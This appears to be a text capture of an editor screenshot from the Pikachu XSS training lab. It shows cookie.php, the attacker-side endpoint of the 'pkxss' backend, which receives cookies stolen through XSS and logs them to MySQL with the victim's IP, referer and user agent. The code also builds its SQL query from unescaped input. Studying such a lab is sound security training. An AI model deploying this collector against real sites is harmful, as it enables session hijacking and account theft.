 EXPLORER
OPEN EDITORS
cookie.php xcookie
PKXSS
inc
rkeypress
xcookie
cookie.php
pkxss_cookie_result.php
post.html
xfish
index.php
pkxss_install.php
pkxss_login.php
pkxss.css
xssmanager.php
cookie.php
xcookie > cookie.php > ...
1 <?php
2 include_once '../inc/config.inc.php';
3 include_once '../inc/mysql.inc.php';
4 $link=connect();
5
6 //这个是获取cookie的api页面
7
8 if(isset($_GET['cookie'])){
9 $time=date('Y-m-d g:i:s');
10 $ipaddress=getenv ('REMOTE_ADDR');
11 $cookie=$_GET['cookie'];
12 $referer=$_SERVER['HTTP_REFERER'];
13 $useragent=$_SERVER['HTTP_USER_AGENT'];
14 $query="insert cookies(time,ipaddress,cookie,referer,useragent)
15 values('$time','$ipaddress','$cookie','$referer','$useragent')";
16 $result=mysqli_query($link, $query);
17 }
18 header("Location:http://192.168.154.135/pikachu/index.php");//重定向到一个可信的网站
19
20 ?>
修改为自己的
亿人安全